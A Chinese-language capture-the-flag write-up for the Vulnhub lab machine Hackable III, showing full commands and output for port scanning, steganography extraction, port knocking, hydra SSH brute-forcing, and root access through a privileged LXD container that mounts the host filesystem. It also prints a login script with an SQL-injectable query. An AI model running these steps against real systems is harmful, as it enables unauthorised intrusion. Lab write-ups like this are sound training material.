Vulnhub HACKABLE: III
0x00 配置
攻击机 IP: 192.168.10.5
靶机 IP: 192.168.10.9
0x01 攻击
用 Namp 扫描靶机开放的端口
┌──(root㉿azwhikaru)-[~]
└─# nmap -A -T3 192.168.10.9
Starting Nmap 7.93 ( https://nmap.org ) at 2023-02-15 11:10 CST
Nmap scan report for 192.168.10.9
Host is up (0.00026s latency).
Not shown: 998 closed tcp ports (reset)
PORT STATE SERVICE VERSION
22/tcp filtered ssh
80/tcp open http Apache httpd 2.4.46 ((Ubuntu))
|_http-server-header: Apache/2.4.46 (Ubuntu)
| http-robots.txt: 1 disallowed entry
|_/config
|_http-title: Kryptos - LAN Home
MAC Address: 08:00:27:DD:39:6E (Oracle VirtualBox virtual NIC)
No exact OS matches for host (If you know what OS is running on it, see https://nmap.org/submit/ ).
TCP/IP fingerprint:
OS:SCAN(V=7.93%E=4%D=2/15%OT=80%CT=1%CU=35282%PV=Y%DS=1%DC=D%G=Y%M=080027%T
OS:M=63EC4D54%P=x86_64-pc-linux-gnu)SEQ(SP=105%GCD=1%ISR=108%TI=Z%CI=Z%II=I
OS:%TS=A)OPS(O1=M5B4ST11NW6%O2=M5B4ST11NW6%O3=M5B4NNT11NW6%O4=M5B4ST11NW6%O
OS:5=M5B4ST11NW6%O6=M5B4ST11)WIN(W1=FE88%W2=FE88%W3=FE88%W4=FE88%W5=FE88%W6
OS:=FE88)ECN(R=Y%DF=Y%T=40%W=FAF0%O=M5B4NNSNW6%CC=Y%Q=)T1(R=Y%DF=Y%T=40%S=O
OS:%A=S+%F=AS%RD=0%Q=)T2(R=N)T3(R=N)T4(R=Y%DF=Y%T=40%W=0%S=A%A=Z%F=R%O=%RD=
OS:0%Q=)T5(R=Y%DF=Y%T=40%W=0%S=Z%A=S+%F=AR%O=%RD=0%Q=)T6(R=Y%DF=Y%T=40%W=0%
OS:S=A%A=Z%F=R%O=%RD=0%Q=)T7(R=Y%DF=Y%T=40%W=0%S=Z%A=S+%F=AR%O=%RD=0%Q=)U1(
OS:R=Y%DF=N%T=40%IPL=164%UN=0%RIPL=G%RID=G%RIPCK=G%RUCK=G%RUD=G)IE(R=Y%DFI=
OS:N%T=40%CD=S)
Network Distance: 1 hop
TRACEROUTE
HOP RTT ADDRESS
1 0.26 ms 192.168.10.9
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 18.07 seconds
发现开放了 22 (SSH) 和 80 (HTTP) 端口,但是 22 端口的状态是 "filtered",也就是被过滤了,直接连是连不上的。先看网页

网页上只有一张图片,Ctrl + U 查看源代码发现了提示
<!-- "Please, jubiscleudo, don't forget to activate the port knocking when exiting your section, and tell the boss not to forget to approve the .jpg file - dev_suport@hackable3.com" -->
什么意思呢,第一句话 "不要忘记在退出之前开启 'Port Knocking'",第二句话 "告诉 Boss 不要忘记批准 .jpg 文件"。先看第一个,什么是 "Port Knocking"?

上图画着玩的,具体原理参见 这里。人话就是服务器上受保护的那个端口默认是不可用的,需要手动发送三个 "敲门" 用的数据包给防火墙,防火墙不会返回信息,但是敲门完毕之后受保护的端口就会打开
网页源码中还有一个隐藏的登录入口 /login_page/login.html,打开之后随便输账号密码,跳出了 php 源码
<?php
include('config.php');
$usuario = $_POST['user'];
$senha = $_POST['pass'];
$query = " SELECT * FROM usuarios WHERE user = '{$usuario}' and pass = '{$senha}'";
$result = mysqli_query($conexao, $query);
$row = mysqli_num_rows($result);
if($row == 1) {
$_SESSION['usuario'] = $usuario;
header('Location: 3.jpg');
exit();
} else {
$_SESSION['nao_autenticado'] = true;
header('Location: login_page/login.html');
exit();
}
?>
看到 SQL 查询语句本来以为可以 SQL 注入了,但是试了几下无果,又把视线聚焦到 3.jpg 上。打开 3.jpg,里面是里约热内卢的耶稣像。猜测图片里存在隐写数据,下载之后用 steghide 解密
┌──(root㉿azwhikaru)-[~]
└─# steghide info 3.jpg
"3.jpg":
format: jpeg
capacity: 3.6 KB
Try to get information about embedded data ? (y/n) y
Enter passphrase:
embedded file "steganopayload148505.txt":
size: 12.0 Byte
encrypted: rijndael-128, cbc
compressed: yes
┌──(root㉿azwhikaru)-[~]
└─# steghide extract -sf 3.jpg
Enter passphrase:
wrote extracted data to "steganopayload148505.txt".
┌──(root㉿azwhikaru)-[~]
└─# cat steganopayload148505.txt
porta:65535
果然解密出了东西,porta:65535,这个 65535 应该就是之前的端口敲门的其中一个端口了
那么剩下的端口呢?现在还不知道,继续扫描网站
┌──(root㉿azwhikaru)-[~]
└─# dirb http://192.168.10.9
-----------------
DIRB v2.22
By The Dark Raver
-----------------
START_TIME: Wed Feb 15 11:19:41 2023
URL_BASE: http://192.168.10.9/
WORDLIST_FILES: /usr/share/dirb/wordlists/common.txt
-----------------
GENERATED WORDS: 4612
---- Scanning URL: http://192.168.10.9/ ----
==> DIRECTORY: http://192.168.10.9/backup/
==> DIRECTORY: http://192.168.10.9/config/
==> DIRECTORY: http://192.168.10.9/css/
==> DIRECTORY: http://192.168.10.9/imagens/
+ http://192.168.10.9/index.html (CODE:200|SIZE:1095)
==> DIRECTORY: http://192.168.10.9/js/
+ http://192.168.10.9/robots.txt (CODE:200|SIZE:33)
+ http://192.168.10.9/server-status (CODE:403|SIZE:277)
---- Entering directory: http://192.168.10.9/backup/ ----
(!) WARNING: Directory IS LISTABLE. No need to scan it.
(Use mode '-w' if you want to scan it anyway)
---- Entering directory: http://192.168.10.9/config/ ----
(!) WARNING: Directory IS LISTABLE. No need to scan it.
(Use mode '-w' if you want to scan it anyway)
---- Entering directory: http://192.168.10.9/css/ ----
(!) WARNING: Directory IS LISTABLE. No need to scan it.
(Use mode '-w' if you want to scan it anyway)
---- Entering directory: http://192.168.10.9/imagens/ ----
(!) WARNING: Directory IS LISTABLE. No need to scan it.
(Use mode '-w' if you want to scan it anyway)
---- Entering directory: http://192.168.10.9/js/ ----
(!) WARNING: Directory IS LISTABLE. No need to scan it.
(Use mode '-w' if you want to scan it anyway)
-----------------
END_TIME: Wed Feb 15 11:19:43 2023
DOWNLOADED: 4612 - FOUND: 3

发现了几个 LISTABLE 的目录,挨个访问过去。/backup 目录里有一个 wordlist.txt 的字典文件,下载备用

/config 目录里有一个 1.txt,里面是 BASE64 编码,解码后得到 10000
/css 目录里发现 2.txt,里面是 brainfuck 编码,解码后得到 4444

最后的两个目录 /imagens 和 /js 都挺正常的,看来三个端口已经集齐了: 10000、4444、65535。先以刚才的顺序敲门
┌──(root㉿azwhikaru)-[~]
└─# knock 192.168.10.8 10000 4444 65535
┌──(root㉿azwhikaru)-[~]
└─# nmap -A -T3 192.168.10.9
Starting Nmap 7.93 ( https://nmap.org ) at 2023-02-15 14:34 CST
Nmap scan report for 192.168.10.9
Host is up (0.00041s latency).
Not shown: 997 closed tcp ports (reset)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.4p1 Ubuntu 5ubuntu1 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 3072 04d8fd138e0b5b9996424797ceedc092 (RSA)
| 256 4361dfef856d50cdc16c3fbd0268de6c (ECDSA)
|_ 256 ad71c02ee8d64bd7e5ece9c00a248eb7 (ED25519)
80/tcp open http Apache httpd 2.4.46 ((Ubuntu))
| http-robots.txt: 1 disallowed entry
|_/config
|_http-server-header: Apache/2.4.46 (Ubuntu)
|_http-title: Kryptos - LAN Home
8443/tcp open ssl/http LXD container manager REST API
|_http-title: Site doesn't have a title (application/json).
|_ssl-date: TLS randomness does not represent time
| ssl-cert: Subject: commonName=root@ubuntu20/organizationName=linuxcontainers.org
| Subject Alternative Name: DNS:ubuntu20, IP Address:127.0.0.1, IP Address:0:0:0:0:0:0:0:1
| Not valid before: 2023-02-15T05:40:43
|_Not valid after: 2033-02-12T05:40:43
MAC Address: 08:00:27:DD:39:6E (Oracle VirtualBox virtual NIC)
No exact OS matches for host (If you know what OS is running on it, see https://nmap.org/submit/ ).
TCP/IP fingerprint:
OS:SCAN(V=7.93%E=4%D=2/15%OT=22%CT=1%CU=42216%PV=Y%DS=1%DC=D%G=Y%M=080027%T
OS:M=63EC7D00%P=x86_64-pc-linux-gnu)SEQ(SP=106%GCD=1%ISR=10A%TI=Z%CI=Z%II=I
OS:%TS=A)OPS(O1=M5B4ST11NW6%O2=M5B4ST11NW6%O3=M5B4NNT11NW6%O4=M5B4ST11NW6%O
OS:5=M5B4ST11NW6%O6=M5B4ST11)WIN(W1=FE88%W2=FE88%W3=FE88%W4=FE88%W5=FE88%W6
OS:=FE88)ECN(R=Y%DF=Y%T=40%W=FAF0%O=M5B4NNSNW6%CC=Y%Q=)T1(R=Y%DF=Y%T=40%S=O
OS:%A=S+%F=AS%RD=0%Q=)T2(R=N)T3(R=N)T4(R=Y%DF=Y%T=40%W=0%S=A%A=Z%F=R%O=%RD=
OS:0%Q=)T5(R=Y%DF=Y%T=40%W=0%S=Z%A=S+%F=AR%O=%RD=0%Q=)T6(R=Y%DF=Y%T=40%W=0%
OS:S=A%A=Z%F=R%O=%RD=0%Q=)T7(R=Y%DF=Y%T=40%W=0%S=Z%A=S+%F=AR%O=%RD=0%Q=)U1(
OS:R=Y%DF=N%T=40%IPL=164%UN=0%RIPL=G%RID=G%RIPCK=G%RUCK=G%RUD=G)IE(R=Y%DFI=
OS:N%T=40%CD=S)
Network Distance: 1 hop
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
TRACEROUTE
HOP RTT ADDRESS
1 0.41 ms 192.168.10.9
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 25.34 seconds
命令没有任何返回,但是现在再次用 Nmap 端口扫描,会发现之前 "filtered" 的 22 端口现在已经是 "open" 状态了
SSH 的密码可能在刚才下载到 wordlist.txt 里面,那么用户名是什么?回想之前的提示,用户名可能就是 jubiscleudo
<!-- "Please, jubiscleudo, don't forget to activate the port knocking when exiting your section, and tell the boss not to forget to approve the .jpg file - dev_suport@hackable3.com" -->
用 hydra 工具对 SSH 跑字典
┌──(root㉿azwhikaru)-[~]
└─# hydra -l jubiscleudo -P wordlist.txt 192.168.10.9 ssh
Hydra v9.4 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is nonnd ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-02-15 11:45:43
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 300 login tries (l:1/p:300), ~19 tries per task
[DATA] attacking ssh://192.168.10.9:22/
[STATUS] 125.00 tries/min, 125 tries in 00:01h, 179 to do in 00:02h, 12 active
[STATUS] 98.00 tries/min, 196 tries in 00:02h, 108 to do in 00:02h, 12 active
[22][ssh] host: 192.168.10.9 login: jubiscleudo password: onlymy
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 4 final worker threads did not complete until end.
[ERROR] 4 targets did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2023-02-15 11:48:07
几分钟后得到了密码: onlymy。那么就可以登录 SSH 了
┌──(root㉿azwhikaru)-[~]
└─# ssh jubiscleudo@192.168.10.9
jubiscleudo@192.168.10.9's password:
Welcome to Ubuntu 21.04 (GNU/Linux 5.11.0-16-generic x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/advantage
System information as of Wed Feb 15 03:49:41 AM UTC 2023
System load: 0.03 Memory usage: 42% Processes: 112
Usage of /: 20.4% of 23.99GB Swap usage: 0% Users logged in: 0
=> There were exceptions while processing one or more plugins. See
/var/log/landscape/sysinfo.log for more information.
* Pure upstream Kubernetes 1.21, smallest, simplest cluster ops!
https://microk8s.io/
0 updates can be installed immediately.
0 of these updates are security updates.
The list of available updates is more than a week old.
To check for new updates run: sudo apt update
Your Ubuntu release is not supported anymore.
For upgrade information, please visit:
http://www.ubuntu.com/releaseendoflife
New release '22.04.1 LTS' available.
Run 'do-release-upgrade' to upgrade to it.
Last login: Thu Apr 29 16:19:07 2021 from 192.168.2.106
jubiscleudo@ubuntu20:~$
登录之后发现这个用户的权限很低,但在家目录里又发现了一个 hackable_3 用户
jubiscleudo@ubuntu20:~$ id
uid=1001(jubiscleudo) gid=1001(jubiscleudo) groups=1001(jubiscleudo)
jubiscleudo@ubuntu20:~$ whoami
jubiscleudo
jubiscleudo@ubuntu20:~$ ls /home
hackable_3 jubiscleudo
用漏洞扫描脚本 linpeas.sh 扫描系统,发现了 hackable_3 的密码
╔══════════╣ Searching passwords in config PHP files
define('DB_PASSWORD', 'TrOLLED_3');
define('DB_USERNAME', 'hackable_3');
define('DB_PASSWORD', '');
define('DB_USERNAME', 'root');
以 hackable_3 身份登录
su hackable_3
查看 hackable_3 的信息
hackable_3@ubuntu20:/home/jubiscleudo$ id
uid=1000(hackable_3) gid=1000(hackable_3)
groups=1000(hackable_3),4(adm),24(cdrom),30(dip),46(plugdev),116(lxd)
hackable_3@ubuntu20:/home/jubiscleudo$ whoami
hackable_3
发现 hackable_3 在 LXD 组里,LXD 是一个系统级的容器,和 Docker 类似但不完全相同。那么既然可以执行容器,那就可以通过提升容器镜像的权限来拿到 root 了: lxd/lxc Group - Privilege escalation
hackable_3@ubuntu20:~$ git clone https://ghproxy.com/https://github.com/saghul/lxd-alpine-builder.git
Cloning into 'lxd-alpine-builder'...
remote: Enumerating objects: 50, done.
remote: Counting objects: 100% (8/8), done.
remote: Compressing objects: 100% (6/6), done.
remote: Total 50 (delta 2), reused 5 (delta 2), pack-reused 42
Receiving objects: 100% (50/50), 3.11 MiB | 1.56 MiB/s, done.
Resolving deltas: 100% (15/15), done.
hackable_3@ubuntu20:~$ cd lxd-alpine-builder/
hackable_3@ubuntu20:~/lxd-alpine-builder$ lxc image import ./alpine-v3.13-x86_64-20210218_0139.tar.gz --alias myimage
If this is your first time running LXD on this machine, you should also run: lxd init
To start your first container, try: lxc launch ubuntu:22.04
Or for a virtual machine: lxc launch ubuntu:22.04 --vm
Image imported with fingerprint: cd73881adaac667ca3529972c7b380af240a9e3b09730f8c8e4e6a23e1a7892b
hackable_3@ubuntu20:~/lxd-alpine-builder$ lxd init
Would you like to use LXD clustering? (yes/no) [default=no]: yes
What IP address or DNS name should be used to reach this server? [default=192.168.10.9]:
Are you joining an existing cluster? (yes/no) [default=no]:
What member name should be used to identify this server in the cluster? [default=ubuntu20]:
Setup password authentication on the cluster? (yes/no) [default=no]:
Do you want to configure a new local storage pool? (yes/no) [default=yes]:
Name of the storage backend to use (zfs, btrfs, dir, lvm) [default=zfs]:
Create a new ZFS pool? (yes/no) [default=yes]:
Would you like to use an existing empty block device (e.g. a disk or partition)? (yes/no) [default=no]:
Size in GiB of the new loop device (1GiB minimum) [default=5GiB]:
Do you want to configure a new remote storage pool? (yes/no) [default=no]:
Would you like to connect to a MAAS server? (yes/no) [default=no]:
Would you like to configure LXD to use an existing bridge or host interface? (yes/no) [default=no]:
Would you like to create a new Fan overlay network? (yes/no) [default=yes]:
What subnet should be used as the Fan underlay? [default=auto]:
Would you like stale cached images to be updated automatically? (yes/no) [default=yes]:
Would you like a YAML "lxd init" preseed to be printed? (yes/no) [default=no]:
hackable_3@ubuntu20:~/lxd-alpine-builder$ lxc init myimage ignite -c security.privileged=true
Creating ignite
hackable_3@ubuntu20:~/lxd-alpine-builder$ lxc config device add ignite mydevice disk source=/ path=/mnt/root recursive=true
Device mydevice added to ignite
hackable_3@ubuntu20:~/lxd-alpine-builder$ lxc start ignite
hackable_3@ubuntu20:~/lxd-alpine-builder$ lxc exec ignite /bin/sh
~ #
到这步已经成功拿到 root 权限,那么 flag 在哪里?搜索文件后发现一个 "/mnt/root/root/root.txt"
/mnt/root/root # cat root.txt
░░█▀░░░░░░░░░░░▀▀███████░░░░
░░█▌░░░░░░░░░░░░░░░▀██████░░░
░█▌░░░░░░░░░░░░░░░░███████▌░░
░█░░░░░░░░░░░░░░░░░████████░░
▐▌░░░░░░░░░░░░░░░░░▀██████▌░░
░▌▄███▌░░░░▀████▄░░░░▀████▌░░
▐▀▀▄█▄░▌░░░▄██▄▄▄▀░░░░████▄▄░
▐░▀░░═▐░░░░░░══░░▀░░░░▐▀░▄▀▌▌
▐░░░░░▌░░░░░░░░░░░░░░░▀░▀░░▌▌
▐░░░▄▀░░░▀░▌░░░░░░░░░░░░▌█░▌▌
░▌░░▀▀▄▄▀▀▄▌▌░░░░░░░░░░▐░▀▐▐░
░▌░░▌░▄▄▄▄░░░▌░░░░░░░░▐░░▀▐░░
░█░▐▄██████▄░▐░░░░░░░░█▀▄▄▀░░
░▐░▌▌░░░░░░▀▀▄▐░░░░░░█▌░░░░░░
░░█░░▄▀▀▀▀▄░▄═╝▄░░░▄▀░▌░░░░░░
░░░▌▐░░░░░░▌░▀▀░░▄▀░░▐░░░░░░░
░░░▀▄░░░░░░░░░▄▀▀░░░░█░░░░░░░
░░░▄█▄▄▄▄▄▄▄▀▀░░░░░░░▌▌░░░░░░
░░▄▀▌▀▌░░░░░░░░░░░░░▄▀▀▄░░░░░
▄▀░░▌░▀▄░░░░░░░░░░▄▀░░▌░▀▄░░░
░░░░▌█▄▄▀▄░░░░░░▄▀░░░░▌░░░▌▄▄
░░░▄▐██████▄▄░▄▀░░▄▄▄▄▌░░░░▄░
░░▄▌████████▄▄▄███████▌░░░░░▄
░▄▀░██████████████████▌▀▄░░░░
▀░░░█████▀▀░░░▀███████░░░▀▄░░
░░░░▐█▀░░░▐░░░░░▀████▌░░░░▀▄░
░░░░░░▌░░░▐░░░░▐░░▀▀█░░░░░░░▀
░░░░░░▐░░░░▌░░░▐░░░░░▌░░░░░░░
░╔╗║░╔═╗░═╦═░░░░░╔╗░░╔═╗░╦═╗░
░║║║░║░║░░║░░░░░░╠╩╗░╠═╣░║░║░
░║╚╝░╚═╝░░║░░░░░░╚═╝░║░║░╩═╝░
invite-me: linkedin.com/in/eliastouguinho
0x02 总结
这个题目用到了端口敲门、图片隐写、LXC 容器提权几个点


